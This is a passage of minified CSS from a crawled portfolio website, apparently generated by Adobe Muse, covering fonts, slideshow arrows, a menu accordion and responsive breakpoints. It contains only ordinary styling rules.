Sans_5';color:#606060;text-align:left;line-height:14px;}#u311112,#u37948-4:hover,#u108776-4:hover{background-color:transparent;}#u37948-4:hover p,#u108776-4:hover p{visibility:inherit;color:#FFFFFF;font-size:12px;}#u108776-2{padding-top:2px;}.AccordionPanelTab{cursor:pointer;}#u37992{background-color:#EDEDED;}#buttonu311110{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}#buttonu311110:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-b.png?crc=3981436226") no-repeat center center;background-size:contain;}#buttonu311110.ButtonSelected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu311106{background-color:#FAAF3C;border-radius:2px;}#u253545,#buttonu311106:hover{background-color:#8B8B8B;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover,#buttonu311106.ButtonSelected{background-color:#FAAF3C;}#u311113-3.AccordionPanelTabOpen,.MenuTrigger{background-color:transparent;border-width:0px;border-color:#000000;}#u311108{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#accordionu311111,#buttonu311106:hover #u311108{background-color:#DEDEDE;}#u311109{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:120px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311109{background-color:#DEDEDE;}#u311107{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311107{background-color:#DEDEDE;}#buttonu311106.ButtonSelected #u311108,#buttonu311106.ButtonSelected #u311109,#buttonu311106.ButtonSelected #u311107{background-color:#606060;}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/studio.css?crc=347527360
body_size: 28827
content:
.version.studio{color:#000014;background-color:#B6D8C0;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{min-height:27px;position:relative;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:137;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:137;}#u37992-bw{z-index:137;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#slideshowu86169{left:0%;z-index:2;width:100%;margin-left:0%;position:relative;}#pu86182{z-index:3;width:100%;}#u86182{background-color:transparent;position:absolute;}#u86182popup{left:0px;z-index:3;margin-right:-10000px;margin-left:0px;}#u165613{background-color:#4F4F4F;border-width:0px;z-index:4;border-color:transparent;position:relative;margin-right:-10000px;}#u165723{background-color:#4F4F4F;border-width:0px;z-index:6;border-color:transparent;position:relative;margin-right:-10000px;}#u165503{background-color:#4F4F4F;border-width:0px;z-index:8;border-color:transparent;position:relative;margin-right:-10000px;}#u86193{background-color:#4F4F4F;border-width:0px;z-index:10;border-color:transparent;position:relative;margin-right:-10000px;}#u86672{background-color:#4F4F4F;border-width:0px;z-index:12;border-color:transparent;position:relative;margin-right:-10000px;}#u86900{background-color:#4F4F4F;border-width:0px;z-index:14;border-color:transparent;position:relative;margin-right:-10000px;}#u87052{background-color:#4F4F4F;border-width:0px;z-index:16;border-color:transparent;position:relative;margin-right:-10000px;}#u87128{background-color:#4F4F4F;border-width:0px;z-index:18;border-color:transparent;position:relative;margin-right:-10000px;}#u87204{background-color:#4F4F4F;border-width:0px;z-index:20;border-color:transparent;position:relative;margin-right:-10000px;}#u87432{background-color:#4F4F4F;border-width:0px;z-index:22;border-color:transparent;position:relative;margin-right:-10000px;}#u165798{background-color:#4F4F4F;border-width:0px;z-index:24;border-color:transparent;position:relative;margin-right:-10000px;}#u166283{background-color:#4F4F4F;border-width:0px;z-index:26;border-color:transparent;position:relative;margin-right:-10000px;}#u166058{background-color:#4F4F4F;border-width:0px;z-index:28;border-color:transparent;position:relative;margin-right:-10000px;}#u92800{background-color:#4F4F4F;border-width:0px;z-index:30;border-color:transparent;position:relative;margin-right:-10000px;}#u92950{background-color:#4F4F4F;border-width:0px;z-index:32;border-color:transparent;position:relative;margin-right:-10000px;}#u93025{background-color:#4F4F4F;border-width:0px;z-index:34;border-color:transparent;position:relative;margin-right:-10000px;}#u93100{background-color:#4F4F4F;border-width:0px;z-index:36;border-color:transparent;position:relative;margin-right:-10000px;}#u93175{background-color:#4F4F4F;border-width:0px;z-index:38;border-color:transparent;position:relative;margin-right:-10000px;}#u93250{background-color:#4F4F4F;border-width:0px;z-index:40;border-color:transparent;position:relative;margin-right:-10000px;}#u93343{background-color:#4F4F4F;border-width:0px;z-index:42;border-color:transparent;position:relative;margin-right:-10000px;}#u93418{background-color:#4F4F4F;border-width:0px;z-index:44;border-color:transparent;position:relative;margin-right:-10000px;}#u86206-3{font-family:'__Encode Sans_5';filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;text-align:center;color:#EDEDED;position:absolute;font-size:5px;line-height:7px;background:transparent url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}#u86206-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px;background:#FAAF3C url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}.nosvg #u86206-3,.nosvg #u86206-3:hover{background-image:url('../images/back-arrow_poster_u85619.png?crc=141383574');}#u86206-3popup{z-index:131;margin-right:-10000px;margin-left:0px;}#u86205-3{font-family:'__Encode Sans_5';margin-left:100%;position:absolute;filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;font-size:5px;color:#EDEDED;text-align:center;line-height:7px;background:transparent url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}#u86205-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px 0px 0px 100%;background:#FAAF3C url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{margin-left:100%;background-image:url('../images/next-arrow_poster_u85627.png?crc=514017000');}#u86205-3popup{z-index:134;margin-right:-10000px;margin-left:100%;}#u86170{background-color:transparent;width:100%;position:absolute;}#u86170popup{width:100%;z-index:46;}#u165653-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:47;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165653-3{font-family:'__Encode Sans_5';margin-left:30px;letter-spacing:0px;margin-right:30px;font-weight:400;color:#8B8B8B;font-size:14px;line-height:20px;}#u165763-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:51;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165543-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:55;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86180-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:59;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86712-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:63;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u86940-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:67;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87092-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:71;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87168-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:75;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87244-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:79;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u87472-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:83;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165838-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:87;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u166323-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:91;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u166098-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:95;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92840-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:99;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92990-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:103;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93065-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:107;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93140-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:111;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93215-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:115;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93290-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:119;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93383-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:123;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93458-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:127;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165763-3,#u165543-3,#u86180-3,#u86712-3,#u86940-3,#u87092-3,#u87168-3,#u87244-3,#u87472-3,#u165838-3,#u166323-3,#u166098-3,#u92840-3,#u92990-3,#u93065-3,#u93140-3,#u93215-3,#u93290-3,#u93383-3,#u93458-3{font-family:'__Encode Sans_5';margin-left:30px;line-height:20px;font-weight:400;color:#8B8B8B;margin-right:30px;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#u168615{background-color:transparent;font-family:'__Encode Sans_5';border-width:0px;z-index:138;border-color:transparent;min-height:62px;font-weight:400;width:85px;position:relative;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:550px;}#pu311105{z-index:144;width:20.32%;margin-left:-45.63%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;margin-right:-10000px;margin-top:30px;width:100%;}#u168615{left:0px;margin-left:1155px;}#slideshowu86169{margin-top:28px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:1280px;height:630px;}#u86206-3{width:50px;height:50px;}#u86206-3:hover{width:50px;height:50px;}#u86206-3popup{top:539px;width:54px;height:54px;left:28px;}#u86205-3{width:50px;height:50px;left:-136px;}#u86205-3:hover{width:50px;height:50px;left:-136px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-136px;}#u86205-3popup{top:539px;width:54px;height:54px;}#u86170popup{height:80px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:35px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 829px);}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:550px;max-width:1024px;}#pu311105{z-index:144;width:25.4%;margin-left:-45.61%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;margin-right:-10000px;margin-top:30px;width:100%;}#u168615{left:0px;margin-left:899px;}#slideshowu86169{margin-top:28px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:1024px;height:520px;}#u86206-3{width:40px;height:40px;}#u86206-3:hover{width:40px;height:40px;}#u86206-3popup{top:443px;width:44px;height:44px;left:28px;}#u86205-3{width:40px;height:40px;left:-116px;}#u86205-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-116px;}#u86205-3popup{top:443px;width:44px;height:44px;}#u86170popup{height:80px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:35px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 720px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:550px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:145;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:144;width:33.86%;margin-left:-45.58%;}#u311105{z-index:144;}#accordionu311111{z-index:146;width:260px;margin-top:14px;}#u311112{z-index:147;width:260px;}#u311113-3{z-index:148;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:151;width:260px;}#u39120{z-index:152;width:260px;}#u37889-4{z-index:153;width:252px;}#u37894-4{z-index:157;width:252px;}#u37912-4{z-index:165;width:252px;}#u268822-4{z-index:177;width:252px;}#u61181-4{z-index:173;width:252px;}#u37903-4{z-index:161;width:252px;}#u37921-4{z-index:169;width:252px;}#u37939-4{z-index:181;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:185;}#u37948-4{z-index:185;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:189;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:193;margin-top:405px;left:19.24%;}#pu168615{z-index:138;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168615{left:0px;margin-left:643px;}#slideshowu86169{margin-top:27px;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:768px;height:500px;}#u86206-3{width:40px;height:40px;}#u86206-3:hover{width:40px;height:40px;}#u86206-3popup{top:421px;width:44px;height:44px;left:28px;}#u86205-3{width:40px;height:40px;left:-116px;}#u86205-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-116px;}#u86205-3popup{top:421px;width:44px;height:44px;}#u86170popup{height:90px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:45px;}#pu316146-5{z-index:139;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316146-5{z-index:139;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316146-2{color:#FA961E;}#buttonu311106{z-index:194;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:195;}#u311109{z-index:196;}#u311107{z-index:197;}.css_verticalspacer .verticalspacer{height:calc(100vh - 710px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:500px;max-width:510px;}#pu311105{z-index:145;width:50.99%;margin-left:-84.51%;}#u311105{z-index:145;margin-left:0.39%;}#accordionu311111{z-index:147;width:260px;margin-top:4px;}#u311112{z-index:148;width:260px;}#u311113-3{z-index:149;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:152;width:260px;}#u39120{z-index:153;width:260px;}#u37889-4{z-index:154;width:252px;}#u37894-4{z-index:158;width:252px;}#u37912-4{z-index:166;width:252px;}#u268822-4{z-index:178;width:252px;}#u61181-4{z-index:174;width:252px;}#u37903-4{z-index:162;width:252px;}#u37921-4{z-index:170;width:252px;}#u37939-4{z-index:182;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:186;}#u37948-4{z-index:186;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:190;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:194;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#buttonu311110{z-index:146;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168615{z-index:138;padding-bottom:0px;margin-right:-10000px;margin-top:17px;width:100%;}#u168615{left:0px;margin-left:395px;}#slideshowu86169{margin-top:21px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u93418{width:510px;height:350px;}#u86206-3{width:36px;height:36px;}#u86206-3:hover{width:36px;height:36px;}#u86206-3popup{top:285px;width:40px;height:40px;left:28px;}#u86205-3{width:36px;height:36px;left:-108px;}#u86205-3:hover{width:36px;height:36px;left:-108px;}.nosvg #u86205-3,.nosvg #u86205-3:hover{left:-108px;}#u86205-3popup{top:285px;width:40px;height:40px;}#u37992,#u86170popup{height:100px;}#u165653-4,#u165763-4,#u165543-4,#u86180-4,#u86712-4,#u86940-4,#u87092-4,#u87168-4,#u87244-4,#u87472-4,#u165838-4,#u166323-4,#u166098-4,#u92840-4,#u92990-4,#u93065-4,#u93140-4,#u93215-4,#u93290-4,#u93383-4,#u93458-4{min-height:55px;}#pu316026-6{z-index:139;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u316026-6{z-index:139;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u316026-3{color:#FA961E;}#buttonu311106{z-index:195;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:196;}#u311109{z-index:197;}#u311107{z-index:198;}.css_verticalspacer .verticalspacer{height:calc(100vh - 549px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:500px;max-width:320px;}#pu311105{z-index:145;padding-bottom:1px;margin-bottom:-44px;width:100%;margin-left:-129.07%;}#u311105{z-index:145;margin-left:3.13%;}#accordionu311111{z-index:147;width:320px;margin-top:8px;}#u311112{z-index:148;width:320px;}#u311113-3{z-index:149;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:152;width:320px;}#u39120{z-index:153;width:320px;}#u37889-4{z-index:154;width:312px;}#u37894-4{z-index:158;width:312px;}#u37912-4{z-index:166;width:312px;}#u268822-4{z-index:178;width:312px;}#u61181-4{z-index:174;width:312px;}#u37903-4{z-index:162;width:312px;}#u37921-4{z-index:170;width:312px;}#u37939-4{z-index:182;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:186;}#u37948-4{z-index:186;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:190;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:194;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:146;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pslideshowu86169{z-index:2;margin-right:-10000px;margin-top:80px;width:100%;}#slideshowu86169{margin-right:-10000px;}#slideshowu86169_position_content{width:100%;}#u86182,#u86182popup,#u165613,#u165723,#u165503,#u86193,#u86672,#u86900,#u87052,#u87128,#u87204,#u87432,#u165798,#u166283,#u166058,#u92800,#u92950,#u93025,#u93100,#u93175,#u93250,#u93343,#u9341